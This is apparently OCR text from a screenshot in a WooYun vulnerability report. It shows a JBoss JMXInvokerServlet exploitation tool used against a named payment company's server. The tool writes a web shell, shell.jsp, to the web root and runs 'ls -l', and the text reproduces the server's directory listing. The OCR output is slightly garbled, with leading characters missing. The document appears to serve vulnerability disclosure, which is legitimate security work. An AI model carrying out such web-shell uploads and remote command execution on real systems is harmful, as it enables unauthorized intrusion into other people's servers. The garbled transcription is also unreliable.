 Url: http://mp.allinpay.com/invoker/JMXInvokerServlet
WebPat... /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ls -l
Execute
otal 228
rw-r--r-- 1 apmp_admin webgrp 3535 Jul 18 2008 classpath.sh
rw-r--r-- 1 apmp_admin webgrp 8808 Jul 18 2008 jboss_init_hpux.sh
rw-r--r-- 1 apmp_admin webgrp 3674 Sep 19 2012 jboss_init_redhat_daemon.sh
rw-r--r-- 1 apmp_admin webgrp 3639 Jul 18 2008 jboss_init_redhat.sh
rw-r--r-- 1 apmp_admin webgrp 4671 Jul 18 2008 jboss_init_suse.sh
rw-r--r-- 1 apmp_admin webgrp 535 Jul 18 2008 probe.bat
rw-r--r-- 1 apmp_admin webgrp 918 Jul 18 2008 probe.sh
rw-r--r-- 1 apmp_admin webgrp 3527 Jul 18 2008 run.bat
rw-r--r-- 1 apmp_admin webgrp 1519 Jul 18 2008 run.conf
rw-r--r-- 1 apmp_admin webgrp 43560 Jul 18 2008 run.jar
rwxr-xr-x 1 apmp_admin webgrp 7107 Jul 18 2008 run.sh
rw-r--r-- 1 apmp_admin webgrp 1665 Jul 18 2008 shutdown.bat
rw-r--r-- 1 apmp_admin webgrp 21710 Jul 18 2008 shutdown.jar
rw-r--r-- 1 apmp_admin webgrp 1903 Jul 18 2008 shutdown.sh
rw-r--r-- 1 apmp_admin webgrp 1919 Jul 18 2008 twiddle.bat
rw-r--r-- 1 apmp_admin webgrp 47369 Jul 18 2008 twiddle.jar
rw-r--r-- 1 apmp_admin webgrp 2348 Jul 18 2008 twiddle.sh
rw-r--r-- 1 apmp_admin webgrp 3133 Jul 18 2008 wsconsume.bat
rw-r--r-- 1 apmp_admin webgrp 4207 Jul 18 2008 wsconsume.sh
rw-r--r-- 1 apmp_admin webgrp 3560 Jul 18 2008 wsprovide.bat
rw-r--r-- 1 apmp_admin webgrp 4557 Jul 18 2008 wsprovide.sh
rw-r--r-- 1 apmp_admin webgrp 1978 Jul 18 2008 wsrunclient.bat
www.wooyun.org